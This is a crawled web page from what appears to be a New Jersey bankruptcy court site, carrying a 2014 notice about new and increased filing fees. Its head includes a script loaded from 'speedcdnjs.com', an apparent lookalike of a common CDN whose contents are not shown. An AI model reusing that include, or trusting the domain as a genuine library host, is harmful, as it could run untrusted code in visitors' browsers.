

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10
body_size: 7725
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014" />
<link rel="shortlink" href="/node/1156" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice to the Bar and Public Regarding Filing Fee Changes Effective December 1, 2014 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1156 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KhSuaWny66kejPRGW0XtaDcQQpAE9hqvd7tfH4AVjME" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice to the Bar and Public Regarding Filing Fee Changes Effective December 1, 2014            </h1>
          
                                        
                      <article about="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice to the Bar and Public Regarding Filing Fee Changes Effective December 1, 2014" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-06T00:00:00-05:00" class="date-display-single">Thursday, November 6, 2014</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">UNITED STATES BANKRUPTCY COURT<br />
DISTRICT OF NEW JERSEY</p>
<p class="rtecenter"><u>NOTICE TO THE BAR AND PUBLIC<br />
REGARDING FILING FEE CHANGES EFFECTIVE DECEMBER 1, 2014</u></p>
<p> </p>
<p>The Judicial Conference of the United States Courts has approved the following amendments to the<br />
Bankruptcy Court Miscellaneous Fee Schedule, which go into effect December 1, 2014.</p>
<p> </p>
<p> </p>
<ul>
<li>Increase to $207 the additional fee payable when a direct appeal or direct cross appeal has been<br />
	authorized by the Court of Appeals (Item 14).<br />
	 </li>
<li>New fee for filing a motion to redact a record, $25 per affected case (Item 21).<br />
	 </li>
<li>New exception to reopening fee for a closed bankruptcy case created: The reopening fee must<br />
	not be charged to redact a record already filed in a case, pursuant to Fed. R. Bankr. P 9037, if<br />
	redaction is the only reason for reopening (Item 11).</li>
</ul>
<p> </p>
<p>The revised Bankruptcy Miscellaneous Fee Schedule will be posted on the Court’s web site on December<br />
1, 2014. For question regarding these fees, please contact the Clerk’s Office.</p>
<p> </p>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1" style="width:80%">
<tbody>
<tr>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>November 6, 2014</td>
<td> </td>
<td style="text-align:right">James J. Waldron, Clerk</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-886753f335ac8bebfe1838a94fd654e5">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-bar-and-public-regarding-filing-fee-changes-effective-december-1-2014?page=10%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
